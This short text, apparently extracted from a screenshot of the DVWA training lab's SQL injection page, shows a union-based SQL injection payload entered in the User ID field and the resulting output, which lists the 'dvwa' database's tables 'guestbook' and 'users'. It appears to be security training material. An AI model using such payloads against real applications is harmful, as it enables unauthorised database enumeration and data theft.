 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, table_name  from information_schema.tables where table_schema  ='dvwa' #
First name:
Surname: guestbook
ID: ' union select null, table_name  from information_schema.tables where table_schema  ='dvwa' #
First name:
Surname: users